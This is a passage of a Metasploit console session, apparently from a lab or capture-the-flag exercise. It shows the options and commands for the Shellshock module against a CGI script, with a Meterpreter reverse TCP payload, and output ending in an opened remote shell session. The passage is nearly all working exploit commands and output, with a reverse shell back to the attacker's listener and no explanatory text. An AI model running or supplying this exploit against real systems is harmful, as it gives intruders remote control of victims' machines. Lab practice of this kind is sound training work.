 METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
ayload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.238.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Linux x86
sf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi ⇒ /cgi-bin/shockme.cgi
sf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.13.11
rhosts ⇒ 192.168.13.11
sf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
*] Started reverse TCP handler on 172.17.238.1:4444
*] Command Stager progress - 100.46% done (1097/1092 bytes)
*] Sending stage (984904 bytes) to 192.168.13.11
*] Meterpreter session 3 opened (172.17.238.1:4444 → 192.168.13.11:50066 ) at 2025-02-18 21:15:57 -0500